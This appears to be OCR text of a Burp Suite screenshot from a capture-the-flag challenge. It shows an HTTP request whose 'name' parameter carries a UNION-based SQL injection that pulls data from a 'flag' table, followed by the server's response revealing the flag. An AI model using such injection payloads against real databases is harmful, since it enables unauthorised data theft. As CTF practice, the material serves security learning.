 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://challs.xmas.htsp.ro:11002 ?
Request
Raw Params Headers Hex
GET /?name=!'' union all select 1,(select group_concat(whatsthis) from flag),null
--  HTTP/1.1
Host: challs.xmas.htsp.ro:11002
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://challs.xmas.htsp.ro:11002/?name=admin
Cookie: PHPSESSID=iakovik873518nfvrnr280cafl
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Dec 2019 15:19:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 460
<head>
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<form class="center">
<h2>Cobalt Inc. employee database search</h2>
<label>Name:</label>
<input type="text" name="name" autocomplete="off">
<input type="submit" value="Search">
</form>
<br>
<!-- ?source=1 -->
<table>
<tr>
<th>Name</th>
<th>Description</th>
</tr><tr>
<td>X-MAS{What?__But_1_Th0ught_Comments_dont_3x3cvt3:(}</td>
<td></td>
</tr></table>
</body>